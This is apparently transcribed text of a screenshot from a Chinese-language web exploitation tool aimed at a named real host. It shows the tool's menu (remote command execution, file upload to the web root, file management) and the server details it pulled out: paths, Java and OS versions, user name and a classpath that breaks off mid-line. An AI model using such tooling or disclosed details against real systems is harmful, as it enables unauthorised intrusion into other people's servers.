 目标地址： http://data.flurry.com/aas.do
字符集： UTF-8 提交方式： POST 空格编码 %20
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
获取
网站物理路径： /usr/local/blacksmith/tmp/agentPortal/webapp
java.home: /usr/java/jdk1.6.0_23/jre
java.version: 1.6.0_23
os.name: Linux
os.arch: amd64
os.version: 2.6.32-279.el6.x86_64
user.name: flurry
user.home: /home/flurry
user.dir: /usr/local/blacksmith/agentPortal
java.class.version: 50.0
java.class.path: /usr/local/blacksmith/agentPortal/lib/logback-access-0.9.26.jar:
/usr/local/blacksmith/agentPortal/lib/logback-core-0.9.26.jar:/usr/local/blacksmith/agentPortal/lib/jetty-6.1.26.jar:
/usr/local/blacksmith/agentPortal/lib/jetty-util-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/servlet-api-2.5-
20081211.jar:/usr/local/blacksmith/agentPortal/lib/jsp-2.1/ant-1.6.5.jar:/usr/local/blacksmith/agentPortal/lib/jsp-
2.1/jsp-api-2.1-glassfish-2.1.v20091210.jar:/usr/local/blacksmith/agentPortal/lib/jsp-2.1/jsp-2.1-jetty-6.1.26.jar:
/usr/local/blacksmith/agentPortal/lib/jsp-2.1/core-3.1.1.jar:/usr/local/blacksmith/agentPortal/lib/jsp-2.1/jsp-2.1-
glassfish-2.1.v20091210.jar:/usr/local/blacksmith/agentPortal/lib/management/jetty-management-6.1.26.jar:
/usr/local/blacksmith/agentPortal/lib/naming/activation-1.1.jar:/usr/local/blacksmith/agentPortal/lib/naming/jetty-
naming-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/naming/mail-1.4.jar:
/usr/local/blacksmith/agentPortal/lib/plus/jetty-plus-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/xbean/jetty-
xbean-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/annotations/jetty-annotations-6.1.26.jar:
/usr/local/blacksmith/agentPortal/lib/annotations/geronimo-annotation_1.0_spec-1.0.jar:
/usr/local/blacksmith/agentPortal/lib/jre1.5/jetty-util5-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/ext/jetty-
rewrite-handler-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/ext/jetty-servlet-tester-6.1.26.jar:
/usr/local/blacksmith/agentPortal/lib/ext/jetty-java5-stats-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/ext/jetty-
setuid-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/ext/jetty-sslengine-6.1.26.jar:
/usr/local/blacksmith/agentPortal/lib/ext/jetty-client-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/ext/jetty-html-